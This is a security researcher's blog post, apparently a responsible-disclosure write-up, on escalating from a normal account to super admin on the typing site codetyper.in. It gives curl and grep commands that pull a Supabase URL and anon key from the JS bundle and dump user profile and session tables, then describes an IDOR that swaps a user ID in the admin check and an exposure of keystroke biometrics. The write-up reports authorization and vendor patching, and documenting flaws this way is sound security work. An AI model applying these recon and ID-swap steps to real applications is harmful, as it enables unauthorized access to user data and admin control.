


<file: blog/from-regular-user-to-super-admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="How I went from a JS bundle to full admin access on codetyper.in.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none';">
<meta name="author" content="btea">
<meta name="robots" content="noarchive">
<link rel="alternate" type="application/atom+xml" title="btea.dev blog" href="/feed.xml">
<link rel="canonical" href="https://btea.dev/blog/from-regular-user-to-super-admin.html">
<meta property="og:title" content="from regular user to super admin: hacking codetyper.in">
<meta property="og:description" content="How I went from a JS bundle to full admin access on codetyper.in.">
<meta property="og:type" content="article">
<meta property="og:url" content="https://btea.dev/blog/from-regular-user-to-super-admin.html">
<meta property="article:published_time" content="2026-04-21">
<meta name="twitter:card" content="summary">
<link rel="preload" as="font" type="font/woff2" href="../fonts/Redaction_50-Regular.woff2" crossorigin>
<link rel="stylesheet" href="../style.css">
<title>from regular user to super admin / btea.dev</title>
</head>
<body class="article">
<a class="skip-link" href="#main">skip to content</a>
<header>
<h1>from regular user to super admin: hacking codetyper.in</h1>
<nav><a href="/">home</a> <a href="/uses/">uses</a> <a href="/homelab/">lab</a> <a href="./index.html" aria-current="page">blog</a></nav>
</header>
<main id="main">
<p class="post-meta"><time datetime="2026-04-21">april 21, 2026</time> · codetyper series, part 1 · ~5 min read</p>

<h2 id="step1"><a href="#step1">#</a> step 1: read the bundle</h2>
<p>I was interested in signing up for the platform, but it required an early access code. I typed in a bogus code and noticed zero network requests. Verification was client-side only. I checked the network tab, saw a 1.2MB JS bundle, and grepped it for the code. Instead, I found Supabase.</p>

<pre data-lang="bash"><code>curl -sL "https://codetyper.in/assets/index-[HASH].js" -o bundle.js
wc -c bundle.js
# ~1.2 MB in size

# Supabase project URL
grep -oP 'const PS="[^"]+"' bundle.js
# Output: const PS="https://saqel..."

# Anon key (public, but opens the DB door)
grep -oP 'sb_publishable_[^"]+' bundle.js
# Output: sb_publishable_7uDF...

# Tables referenced in client queries
grep -oP 'U\.from\("[^"]+"\)' bundle.js | sort -u
# U.from("admins")
# U.from("blog_posts")
# U.from("changelogs")
# U.from("ghost_recordings")
# U.from("keystroke_events")
# U.from("leaderboard_entries")
# U.from("profiles")
# U.from("sessions")
# ...</code></pre>

<p><strong>Reward:</strong> Supabase URL, anon key, and a full table map.</p>

<hr>

<h2 id="step2"><a href="#step2">#</a> step 2: dump the database (no auth required)</h2>
<p>With the anon key, I queried tables that should have required authentication.</p>

<h3>Profiles Table</h3>
<pre data-lang="bash"><code>curl -sL "https://saqel.../rest/v1/profiles?select=*" \
  -H "apikey: sb_publishable_7uDF..."</code></pre>

<p><strong>Output (truncated):</strong></p>
<pre data-lang="json"><code>[
  {"id":"d.3c8cb9-...","username":"iamdark...","profile_public":true},
  {"id":"c6e.7863-...","username":"ragecod...","profile_public":true},
  {"id":"1.9f3e9e-...","username":"m.as....","profile_public":false},
  ... 50 more records
]</code></pre>

<p><strong>Result:</strong> All 53 user profiles returned, including users with <code>profile_public=false</code>.</p>

<h3>Sessions Table</h3>
<pre data-lang="bash"><code>curl -sL "https://saqel.../rest/v1/sessions?select=*&limit=2" \
  -H "apikey: sb_publishable_7uDF..."</code></pre>

<p><strong>Output:</strong></p>
<pre data-lang="json"><code>[
  {"id":"ff5eaf89-...","user_id":"bef5f...","gross_wpm":158.0,
   "accuracy":13.8,"deft_score":8.0,"duration_ms":45134},
  ...
]</code></pre>

<p>Returned user IDs, WPM, accuracy, and duration. These user IDs enabled the IDOR attack in Step 4.</p>

<hr>

<h2 id="step3"><a href="#step3">#</a> step 3: identify an admin</h2>
<p>The <code>admins</code> table itself had RLS enabled, but the leaked <code>profiles</code> data gave enough metadata to infer admin identities based on activity patterns and account age. From the profile dump, I extracted a high-confidence admin user ID.</p>

<pre data-lang="bash"><code>Admin user ID: f1f55801-...</code></pre>

<p>My own test account (now deleted):</p>
<pre data-lang="bash"><code>Attacker user ID: ed1a1746-...</code></pre>

<hr>

<h2 id="step4"><a href="#step4">#</a> step 4: idor, the path to becoming an admin</h2>
<p>The app checks admin privileges client-side like this:</p>

<pre data-lang="bash"><code>U.from("admins").select("*").eq("user_id", r.user.id).maybeSingle()</code></pre>

<p>It queries the <code>admins</code> table using the user ID from the Supabase session object. The problem: <strong>the app trusts the client-supplied user ID without server-side validation.</strong></p>

<h3>The Exploit</h3>
<ol>
<li>Log in as a normal user (attacker_test) and obtain a valid session.</li>
<li>Intercept the authenticated request to <code>/admin</code> using Burp Suite Community Edition.</li>
<li>In the request context, the app builds the query using <code>r.user.id</code>. By substituting my user ID (<code>ed1a1746-...</code>) with the admin's user ID (<code>f1f55801-...</code>), the query becomes:
<pre data-lang="bash"><code>U.from("admins").select("*").eq("user_id", "f1f55801-...").maybeSingle()</code></pre>
</li>
<li>The DB returns the admin's role record (<code>super</code>).</li>
<li>The app sets <code>isSuper = true</code>.</li>
<li><strong>Full admin panel access granted.</strong></li>
</ol>

<p><strong>Impact:</strong> Read/write access to all user data, blog posts, changelogs, roadmap items, sessions, and admin user management.</p>

<p><strong>Severity:</strong> Critical (CVSS 9.7)</p>

<hr>

<h2 id="step5"><a href="#step5">#</a> step 5: biometric data exposure</h2>
<p>The bundle referenced two sensitive tables:</p>

<pre data-lang="bash"><code>// keystroke_events
.select("expected_key, key, is_error, time_since_last_ms, session_id")
.insert(m.slice(w, w+500))  // batches of 500

// ghost_recordings
.insert({
  session_id: u.id,
  snippet_id: a.id,
  user_id: s.user.id,
  recording_json: { keystrokes: d },
  deft_score: r.deftScore,
  gross_wpm: r.grossWpm,
  accuracy: r.grossAccuracy
})</code></pre>

<p><code>keystroke_events</code> stores every key press and millisecond timing between them.</p>

<p><code>ghost_recordings</code> stores full replay data including the actual code snippet content.</p>

<p>With the RLS bypass confirmed, these were accessible without authentication.</p>

<p><strong>Severity:</strong> Critical. Biometric data exposure.</p>

<hr>

<h2 id="chain"><a href="#chain">#</a> the full chain</h2>
<pre data-lang="bash"><code>1. curl the JS bundle          → URL, key, table names
2. curl profiles table         → 53 user records + 1 admin ID
3. Register account            → valid JWT session
4. Intercept /admin request    → swap user_id for admin_id
5. Query admins table          → returns "super" role
6. Access /admin/*             → full dashboard control
7. Query keystroke_events      → download typing biometrics</code></pre>

<hr>

<h2 id="vendor"><a href="#vendor">#</a> vendor response</h2>
<p>The team responded promptly and professionally. Here's a brief snippet of their response:</p>

<blockquote>"Thank you again for taking the time to conduct this assessment and practice responsible disclosure. I'm writing to let you know that we have deployed a comprehensive security patch, and the critical vulnerabilities you outlined have been remediated."</blockquote>

<p>If you're reading this, all vulnerabilities described here have been remediated.</p>

<hr>

<h2 id="timeline"><a href="#timeline">#</a> disclosure timeline</h2>
<table>
<tr><th>Date</th><th>Milestone</th></tr>
<tr><td><time datetime="2026-04-17">April 17, 2026</time></td><td>Initial passive reconnaissance</td></tr>
<tr><td><time datetime="2026-04-18">April 18, 2026</time></td><td>Active testing; RLS bypass and IDOR confirmed</td></tr>
<tr><td><time datetime="2026-04-19">April 19, 2026</time></td><td>Deep bundle analysis; findings reported to vendor</td></tr>
<tr><td><time datetime="2026-04-20">April 20, 2026</time></td><td>Vendor confirms patches deployed</td></tr>
<tr><td><time datetime="2026-04-21">April 21, 2026</time></td><td>Write-up published</td></tr>
</table>

<hr>

<h2 id="tldr"><a href="#tldr">#</a> tl;dr</h2>
<ul>
<li><strong>RLS was off.</strong> 53 user profiles and sessions were readable by anyone with the anon key. (Leaderboards are public by design, so that is not an issue.)</li>
<li><strong>IDOR in the admin check.</strong> Swapping my user ID for an admin's ID in the Supabase query granted super-admin access.</li>
<li><strong>Biometric data leaked.</strong> Keystroke timing and ghost recordings were accessible without authentication.</li>
<li><strong>Fix:</strong> Proper RLS + server-side authorization checks.</li>
</ul>

<hr>

<p><em>All sensitive information was redacted. Testing performed with explicit authorization. No data was modified or destroyed. In the event that I missed something, please contact me by one of the methods on the main page of my site.</em></p>

<p class="related">related: <a href="./codetyper-still-broken.html">still broken: re-assessing codetyper.in after patches</a> — the round 2/3 follow-up after the vendor claimed patches.</p>

<p class="back-link">← <a href="../index.html">btea.dev</a></p>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">source code</a></p></footer>
<script src="post.js" defer></script>
</body>
</html>
</file>

